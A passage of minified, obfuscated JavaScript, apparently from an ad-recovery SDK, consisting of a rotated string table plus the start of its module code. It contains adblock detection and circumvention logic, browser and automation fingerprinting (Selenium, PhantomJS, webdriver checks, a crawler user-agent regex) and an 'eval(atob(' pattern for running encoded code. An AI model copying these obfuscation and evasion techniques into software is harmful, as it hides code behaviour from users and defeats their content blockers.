undefined","edgios","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","!(function(){","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","Identifier is expected but function found","memory","computed","floor","__tcfapi","<number-percentage>{1,4}&&fill?","offset","visibility:","yahoo-mail-v1","atan( <calc-sum> )","navigator.mimeTypes is undefined","mixed|upright|sideways","start prebid request bidsBackHandler for ","ignoreInvalidMapping","Nth","Document","containerId","AtruleDescriptor","Must be between 0 and 63: ","auto|thin|none","trys","https://report.ad-shield.cc/","MSG_ACK_INVISIBLE","MatchGraph","defineProperty","hasOwnProperty","always|auto|avoid","block|inline|run-in","useractioncomplete","<media-in-parens> [and <media-in-parens>]+","extra","( <style-condition> )|( <style-feature> )|<general-enclosed>","<'text-emphasis-style'>||<'text-emphasis-color'>","auto|<'border-style'>","[recoverTcfCMP] __tcfloaded_cache set. Value: ","dataset","<angle-percentage>{1,2}","userLanguage","originalColumn","[object Intl]","__driver_unwrapped","data-owner","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","drop-shadow( <length>{2,3} <color>? )","setItem","Expect an apostrophe","grayscale( <number-percentage> )","apply","auto? [none|<length>]","connection","MediaQuery","endpoint","isElementDisplayNoneImportant","navigator.productSub is undefined","minViewportWidth","lastIndexOf","auto|bar|block|underscore","translateX( <length-percentage> )","stringify","rem( <calc-sum> , <calc-sum> )","leave","width","<'margin-left'>{1,2}","Performance.network","is_acceptable_ads_blocked","banner-ad","upright|rotate-left|rotate-right","normal|italic|oblique <angle>?","findLast","<color>+|none","window.parent.parent.apstag.runtime.callCqWrapper","from|to|<percentage>|<timeline-range-name> <percentage>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<'min-height'>","searchParams","removeEventListener","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Scope","writable","xyz|xyz-d50|xyz-d65","ADS_FRAME","_generateSourcesContent","kind","not","<ident> ['.' <ident>]*","rule","only","normal|[<string> <number>]#","24jOMYKI","<image>|none","android","enter",".getAdserverTargeting","getEntriesByType","[recoverTcfCMP] __tcfloaded_cache set","navigator.connection is undefined","wrapper","isAdblockUser","none|always|column|page|spread","filterNthElements","calc( <calc-sum> )","String or url() is expected","<'border-top-width'>","isParentsDisplayNone","[recovery] __tcfapi addEventListener","_sources","PluginArray","vmax","CSSStyleSheet","visit","left","data:text/html,","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","bad-string-token","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","cos( <calc-sum> )","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","end","action","<number>|<angle>","none|path( <string> )","auto|sRGB|linearRGB","element-not-selector","(function(){","/analytics?host=","text_ads",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"eval(atob('","property","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","<mask-layer>#","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","lastChanged","Too many question marks","content","hsl|hwb|lch|oklch","peek","toLowerCase","responseType","__tcfapiLocator","WebGLRenderingContext is null","<namespace-prefix>? [<string>|<url>]","object","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","mod( <calc-sum> , <calc-sum> )","cursor","/gpt/setup",'"<", ">", "=" or ")"',"eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","is_blocking_acceptable_ads","<single-animation-iteration-count>#","decorator","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Identifier or parenthesis is expected","child|young|old","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none"," | ","adblock_circumvent_score","_Selenium_IDE_Recorder","configIndex","childNodes","normal|[<number> <integer>?]","translate3d( <length-percentage> , <length-percentage> , <length> )","inventory-removal-key","clear","/bq/event","css","sleipnir/","Keyword","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","lookupValue","v20250731","lr-tb|rl-tb|tb-rl|lr|rl|tb","https://html-load.com","_file","phantomjs","<'min-block-size'>","show|hide","limit","tokenEnd","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","add","isActive","parent_after","Unexpected err while detecting cosmetic filter: ","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<length-percentage>|closest-side|farthest-side","stylesheet","auto|<length>|<percentage>","calledSelenium","Function.prototype.bind is undefined","rcap","<supports-decl>|<supports-selector-fn>","removeAttribute","fmget_targets","\n  --------","` for `visit` option (should be: ","fxios/","HTMLImageElement","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","none|[<number>|<percentage>]{1,3}","parentElement","skip","start|center|end|baseline|stretch","output","consumeUntilSemicolonIncluded","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen"," { visibility:visible; }","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","[recoverTcfCMP] start","w2g","language","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<complex-real-selector>#","Layer","normal|reverse|inherit","pow( <calc-sum> , <calc-sum> )","var(","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","resource","'[' <custom-ident>* ']'","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","botKind","webdriverio","rtt","__esModule","gpt_loaded_time","getStorageUpdates","invalid protect-id prefix: ","return","isCmpBlockedFinally: ","none|text|all|-moz-none","hasFocus","revert-layer","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","none|<length>","string-token","#adshield","gamezop.com","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[from-image||<resolution>]&&snap?","CSSPrimitiveValue","<'margin-left'>","Failed to get encoded-id version: encoded-id is empty","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","preload","all","Expect a keyword","cmp_blocked","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","getDetections","nightmare","refresh","opt/","none|<position>#","<font-weight-absolute>|bolder|lighter","[recoverTcfCMP] __tcfapi rescue","mimeTypesConsistent","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","position","alphaStr","[-token","mismatchLength","<percentage>","scaleZ( [<number>|<percentage>] )","<'max-block-size'>","insertList","blocked_filters","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","eof","this.href='https://paid.outbrain.com/network/redir","window.PluginArray is undefined","SYN_URG","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","static|relative|absolute|sticky|fixed|-webkit-sticky","lazyload","feature","text/html","addEventListener","<length>|<percentage>","` is missed","link","setPrototypeOf","N is expected","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","attributeFilter","urlGenerate","lookupOffsetNonSC","callPhantom","[recoverTcfCMP] inserting ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Counter","ndtvprofit.com","border-box|content-box|margin-box|padding-box","( <media-condition> )|<media-feature>|<general-enclosed>","<supports-condition>","matrix3d( <number>#{16} )","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","matrix( <number>#{6} )","economy|exact","javascript:","Missed `structure` field in `","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","srcdoc","SyntaxReferenceError","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","contain|none|auto","none|<offset-path>||<coord-box>","umogames.com","else","ports","msie","_names","isChannelConnected","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","url-not-equal","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","additionalAdsBait","[historical-ligatures|no-historical-ligatures]","visible|hidden|collapse","cmpId","width-equal-or-less-than","declarationList","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","cmVzZXJ2ZWQxSW5wdXQ=","href","image( <image-tags>? [<image-src>? , <color>?]! )","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","parseAtrulePrelude","auto|none|text|all","@@toPrimitive must return a primitive value.","collapse|separate","<'border-width'>||<'border-style'>||<color>","cssText","sessionStorage","Generic","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","sourceMapURL could not be parsed","hasAttribute","orientation","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","JlhEX1FPaE1ybHRwUjFjNHpHClk=","consumeNumber","anonymous","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Invalid base64 digit: ","getPropertyValue","<declaration-value>","CDC","WebKitMediaKeys","unhandled exception","img_","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","setAttributeNS","Unknown node type: ","dispatchEvent","givt_detected","is_tc_string_resolved","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","ClassSelector","frameborder","<position>#","any","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<media-not>|<media-and>|<media-or>|<media-in-parens>","Brackets","<frequency>|<percentage>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","getElementsByTagName","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","as-extra","Declaration","Property","window.top.apstag.runtime.callCqWrapper","[AdBlockDetector] acceptable ads check target ","sdkVersion","idFilter","none|[<svg-length>+]#","getFirstListNode"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[<length>|<percentage>|auto]{1,4}","flex-direction","/adsid/integrator.js","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<complex-selector>#","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","<'container-name'> [/ <'container-type'>]?","sin( <calc-sum> )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","papi","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","upward","rotate( [<angle>|<zero>] )","Destroying interstitial slots : ","none|element|auto","<bg-size>#","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","script_abort","turn","nextState","onParseError","referrer","<'position-try-order'>? <'position-try-fallbacks'>","<track-size>+","reject","invalid protect-id length: ","tokenCount","Notification","matchStack","Parse error: ","Terminate - IVT blocked","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","comma-token","[auto|alphabetic|hanging|ideographic]","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","PseudoElementSelector","Token","auto|avoid|avoid-page|avoid-column|avoid-region","Expect a number","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Terminate - empty profile","window.parent._df.t","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","normal|[fill||stroke||markers]","getSlots","'.' <ident-token>","fromSourceMap","v7.5.141","--\x3e","<'grid-row-gap'> <'grid-column-gap'>?","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","at-keyword-token","isTcfRequired","Failed to get key from: ","performance_gpt_ad_rendered","none|[weight||style||small-caps||position]","bmxvYw==","none|circle|disc|square","log( <calc-sum> , <calc-sum>? )","tan( <calc-sum> )","<'inset'>","visibility","</pre>","AttributeSelector","<dashed-ident>","margin: 0; padding: 0;","String_replace","isSamsungBrowser","response","<'margin-inline'>","IFrame","consumeFunctionName",";<\/script></head></html>","selenium-evaluate","<boolean-expr[","top","disallowEmpty","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","none|all|<dashed-ident>#","profile.shouldApplyGdpr","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Reflect","content-box|padding-box|border-box|fill-box|stroke-box|view-box","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","interstitial","rch","Element_setAttribute","aps","<mf-plain>|<mf-boolean>|<mf-range>","https://static.dable.io/dist/plugin.min.js","svmin","<alpha-value>","space-between|space-around|space-evenly|stretch","Unexpected input","</p>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","ACK","getLocationFromList","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","validate","StyleSheet","<'inset-block'>","most-width|most-height|most-block-size|most-inline-size","WebGLRenderingContext.getParameter is not a function","marginwidth","center|start|end|self-start|self-end|flex-start|flex-end","c204ZmtocndhOTR5MGV1cGoybnEx","generatedColumn","scrolling","replaceScriptElementAsync","whatcardev.haymarket.com","boundingClientRect","[above|below|right|left]? <length>? <image>?","prepend","getTargetingKeys","base[href]","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","ariaLabel","insertImpl","gdprApplies","symplr","<ray()>|<url>|<basic-shape>","ldoceonline.com","collect","prelude","_WEBDRIVER_ELEM_CACHE","contents|none","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","[<length-percentage>|top|center|bottom]#","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","window.Notification is undefined","url( <string> <url-modifier>* )|<url-token>","window.top.confiant.services().onASTAdLoad","__proto__","mustExcludeStrings","backgroundImage","scheduler unhandled exception - ","Equal sign is expected","getElementById","<integer>","host","Destroying blocked slots : ","tel:","<single-animation-direction>#","<percentage>|<length>|<number>","updateCursors","<'align-content'> <'justify-content'>?","head","HTMLStyleElement",": [left|right|first|blank]","&id=","Match","blocking_acceptable_ads","https://ad-delivery.net/px.gif?ch=2","true","reinsert","false|true","<single-animation-play-state>#","%%%INV_CODE%%%","allocateCursor","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","__selenium_unwrapped","Spaces","[auto|<length-percentage>]{1,4}","auto|<length-percentage>","Unknown node type `","matchAtruleDescriptor","whale","<url>|none","Combinator is expected","none|<position-area>","errorTrace signal unexpected behaviour","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","auto|inter-character|inter-word|none","googletag cmd unshift failed : ","apsEnabled","api.adiostech.com",".gamezop.com","cdn-exchange.toastoven.net","auto-add|add( <integer> )|<integer>","function","consumeUntilLeftCurlyBracket","result","unsortedForEach","Failed to detect bot","<html><head><script>","svw","Blocked ","lookupTypeNonSC","<font-weight-absolute>{1,2}","join","__marker",'" is a required argument.',"contrast( [<number-percentage>] )"," is blocked","/npm-monitoring","dotted|solid|space|<string>","adsbygoogle","svh","botd timeout","$chrome_asyncScriptInfo","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","auto|<string>","spawn","auto|normal|none","viewport_document","className","player","Timed out waiting for consent readiness","duration","ddg/","TypeSelector","colon-token","safari","[discretionary-ligatures|no-discretionary-ligatures]","Unexpected combinator"," > div { justify-content:center; } #","isDelim","Name is expected","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","border-box|padding-box|content-box","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","https://fb.html-load.com","gpt_slot_rendered_time","isSafari","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","systemLanguage","eat","class extends self.XMLHttpRequest",";<\/script>","Plus sign","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","index","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","min","insertBefore","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","sourceMap","compact","geniee","auto|after","Class extends value ","return this","[Bot] bot detected, botKind=","Mismatch","ar-v1","region","[recoverTcfCMP] __tcfloaded_cache","isAbsolute","middle","urlFilter","loc","eventStatus","columns","size","maxViewportWidth","isArray","matchMedia","Terminate - not registered in db","<number>|left|center|right|leftwards|rightwards","none|all|[digits <integer>?]","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","port1","reserved1Input","reduce","url-equal","Please enter the password","snigel",'Delim "',"_top","readSequence","//# sourceURL=rtb_adm.js","bidsBackHandler","cnlwYQ==","translateZ( <length> )","deep","<time>#","as_console","insertAdjacentHTML","versions","generated","getElementsByClassName","node","navigator.plugins.length is undefined","start|end|center|baseline|stretch","Profile is null or undefined","linear|radial","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","scroll","as_backgroundColor","intervalId","query","<single-animation>#","Operator","<url>+","leaveAdInterestGroup","features","auto|none|<dashed-ident>|<scroll()>|<view()>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","_array","<mf-name> : <mf-value>","joinAdInterestGroup","__lastWatirPrompt","__gppLocator","sent","/didomi_cmp.js","initLogUploadHandler","originalPositionFor","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","xPath","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<angle-percentage>","purpose","createContextualFragment","https://fb.css-load.com","Yml4cXJod245emptNTRvMTJmZTBz",".setPAAPIConfigForGPT","[Profile Handler]","insert","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","content-box|border-box","gpt_requested_time","cqw","/cmp.js","svb","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","getOwnPropertyDescriptor","<'cue-before'> <'cue-after'>?","<length>|<percentage>|auto","reset","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","dvi","followColorScheme","cultureg",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"parseContext","<number [0,1]>","webkitMediaStream","_last","none|blink","<font-stretch-absolute>{1,2}","_self","auto|bullets|numbers|words|spell-out|<counter-style-name>","content-box|padding-box|border-box","__webdriver_script_func","url","padStart","window.parent.document.domain;","getTokenStart","<custom-property-name>","scroll( [<axis>||<scroller>]? )","<'flex-grow'>","Invalid mapping: ","9999","` should not contain a prelude","<target-counter()>|<target-counters()>|<target-text()>","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","cover|contain|entry|exit|entry-crossing|exit-crossing","querySelector","Comment","out_of_page","originalAds","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<'rest-before'> <'rest-after'>?","_validateMapping","DOMParser","title","Condition","isElementVisibilityHidden","<ident>|<function-token> <any-value> )","HTMLLinkElement","opts","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","mode","adlib","cross-fade( <cf-mixing-image> , <cf-final-image>? )","/filter-fingerprint","supports(","getName","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","frameElement","getWrapper","trim","auto|from-font|[under||[left|right]]","prompt","atrule","auto|<animateable-feature>#","delim-token","start|middle|end","exp( <calc-sum> )","www.whatcar.com","def","}-token","isLoaded","Unknown type","addIframeVisibilityCheckHandler","auto|<anchor-name>","isVisibleElement","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","applyTo","<integer>&&<symbol>","navigator.connection.rtt is undefined","anymind","fetch","_selenium",'<meta name="color-scheme" content="',"auto|always|avoid|left|right|recto|verso","catch","assign","adpushup","as_session_id","didomiConfig","prependData","Window","sepia( <number-percentage> )","<family-name>#","fuse","fetchLater","<'opacity'>","<length-percentage>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Brian Paul"];return(a1W=function(){return t})()}function a1g(t,e){const n=a1W();return(a1g=function(t,e){return n[t-=283]})(t,e)}(function(t,e){const n=a1g,r=a1W();for(;;)try{if(535644==-parseInt(n(1701))/1+parseInt(n(3312))/2+-parseInt(n(1713))/3+-parseInt(n(1197))/4*(parseInt(n(1942))/5)+-parseInt(n(612))/6*(-parseInt(n(1039))/7)+parseInt(n(2408))/8*(parseInt(n(1397))/9)+parseInt(n(1249))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const uM=a1g;var W={9141:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>a});let i="",o=r(2493);try{var s;i=null!==(s=document[r(816)][r(1296)](r(2290)))&&void 0!==s?s:r(1156);const t=document[r(816)][r(1296)](r(2069))||document[r(816)][r(1296)](r(1478));t&&(o=new URL(t,window[r(1056)][r(2648)])[r(1037)])}catch(t){}const a={version:r(2754),sdkVersion:i,endpoint:o,env:r(743),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(297)][r(1439)],insertBefore:Node[r(297)][r(2943)]};function o(t,e){const n=r;e[n(3327)]?i[n(2943)][n(558)](e[n(2521)],t,e[n(3327)]):i[n(1439)][n(558)](e[n(1769)],t)}function s(t){const e=r;i[e(1439)][e(558)](document[e(2854)],t)}function a(t){const e=r,n=document[e(1521)](t[e(3155)]);for(const r of t[e(1425)]())n[e(651)](r,t[e(1296)](r));return n[e(921)]=t[e(921)],n}function c(){const t=r;try{if(null!=window[t(1846)][t(3141)]&&t(2006)===window[t(1846)][t(3141)][t(2006)][t(351)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1811),p=r(410);let g=0;function b(){const t=r;return![t(1090),t(2246)][t(1665)]((e=>location[t(2139)][t(734)](e)))&&!window[t(1751)]}function w(){const t=r;return o.A[t(1576)](p)||g[t(1380)]()}async function v(t){const e=r;return e(2861)===o.A[e(1576)](e(1605),!1)||!(!(window[e(1056)][e(2030)]+window[e(1056)][e(1483)])[e(1853)](e(2986))&&e(2861)!==o.A[e(1576)](e(2986),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2259)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1124)](p,g[n(1380)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1124)](p,g[e(1380)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2861)===o.A[e(1576)](e(1605),!1)||(void 0!==m?m:b()&&![e(1680),e(2246)][e(1665)]((t=>location[e(2139)][e(734)](t)))&&e(2861)===o.A[e(1576)](f)?(k(t)[e(2259)]((t=>{const n=e;m=t,o.A[n(1124)](f,t[n(1380)]())})),!0):(m=await k(t),o.A[e(1124)](f,m[e(1380)]()),m))}async function x(t){return await async function(){const t=a1g;let e=!1;try{const n=document[t(1521)](t(3150));n[t(651)]("id",t(3255)),document[t(2854)][t(1439)](n),n[t(651)](t(2134),t(2945));const 